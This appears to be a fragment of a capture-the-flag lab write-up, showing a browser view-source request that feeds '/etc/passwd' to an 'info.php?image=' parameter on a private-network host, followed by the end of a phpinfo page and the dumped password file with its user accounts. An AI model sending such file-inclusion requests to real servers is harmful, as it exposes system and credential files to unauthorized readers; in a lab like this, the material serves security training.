 view-source:http://192.168.113.137/antibot_image/antibots/info.php?image=/etc/passwd
971 <tr><td class="e">Zip </td><td class="v">Pierre-Alain Joye, Remi Collet </td></tr>
972 <tr><td class="e">Zlib </td><td class="v">Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner </td></tr>
973 </table>
974 <table>
975 <tr class="h"><th colspan="2">PHP Documentation</th></tr>
976 <tr><td class="e">Authors </td><td class="v">Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Ric
977 <tr><td class="e">Editor </td><td class="v">Peter Cowburn </td></tr>
978 <tr><td class="e">User Note Maintainers </td><td class="v">Daniel P. Brown, Thiago Henrique Pojda </td></tr>
979 <tr><td class="e">Other Contributors </td><td class="v">Previously active authors, editors and other contributors are listed in the manual. </t
980 </table>
981 <table>
982 <tr class="h"><th>PHP Quality Assurance Team</th></tr>
983 <tr><td class="e">Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethan
984 </table>
985 <table>
986 <tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
987 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Ka
988 <tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
989 <tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
990 <tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
991 </table>
992 <h2>PHP License</h2>
993 <table>
994 <tr class="v"><td>
995 <p>
996 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and in
997 </p>
998 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILI
999 </p>
1000 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1001 </p>
1002 </td></tr>
1003 </table>
1004 </div></body></html>root:x:0:0:root:/root:/bin/bash
1005 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1006 bin:x:2:2:bin:/bin:/usr/sbin/nologin
1007 sys:x:3:3:sys:/dev:/usr/sbin/nologin
1008 sync:x:4:65534:sync:/bin:/bin/sync
1009 games:x:5:60:games:/usr/games:/usr/sbin/nologin
1010 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
1011 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
1012 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
1013 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1014 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
1015 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
1016 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
1017 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
1018 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
1019 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
1020 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
1021 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
1022 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
1023 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
1024 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
1025 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
1026 syslog:x:104:108::/home/syslog:/bin/false
1027 _apt:x:105:65534::/nonexistent:/bin/false
1028 messagebus:x:106:110::/var/run/dbus:/bin/false
1029 uuidd:x:107:111::/run/uuidd:/bin/false
1030 tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
1031 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
1032 ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false